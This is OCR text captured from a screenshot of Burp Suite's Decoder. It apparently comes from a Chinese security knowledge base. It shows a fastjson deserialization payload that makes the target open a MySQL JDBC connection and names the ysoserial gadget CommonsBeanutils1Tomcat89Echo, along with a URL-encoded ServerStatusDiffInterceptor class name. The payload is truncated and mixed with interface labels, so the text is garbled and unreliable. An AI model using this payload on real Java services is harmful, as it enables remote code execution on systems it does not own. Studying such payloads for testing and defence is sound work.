 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE CSRF
{"@type":"java.lang.AutoCloseable","@type":"com.mysql.jdbc.JDBC4Connection","hostToConnectTo": ","portToConnectTo":3306,"info":{"user":"yso_CommonsBeanutils1Tomcat89Echo_data","password"
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart deco
3%71%6c%2e%6a%64%62%63%2e%69%6e%74%65%72%63%65%70%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%66%49%6e%74%65%72%63%65%70%74%6f%72%22%7d
Text Hex
Decode as ...
零组资料文库